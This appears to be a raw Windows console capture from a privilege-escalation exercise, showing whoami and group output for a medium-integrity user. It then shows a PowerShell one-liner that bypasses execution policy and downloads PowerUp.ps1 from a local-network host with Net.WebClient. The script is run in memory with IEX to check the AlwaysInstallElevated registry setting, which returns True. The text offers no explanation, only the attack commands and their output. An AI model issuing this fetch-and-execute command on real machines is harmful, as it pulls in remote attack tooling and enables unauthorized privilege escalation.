 C:\Users\Only>whoami
win10-1\only
C:\Users\Only>whoami /groups
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192
C:\Users\Only>
C:\Users\Only>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.86.1/PowerU
p.ps1');Get-RegistryAlwaysInstallElevated"
True
C:\Users\Only>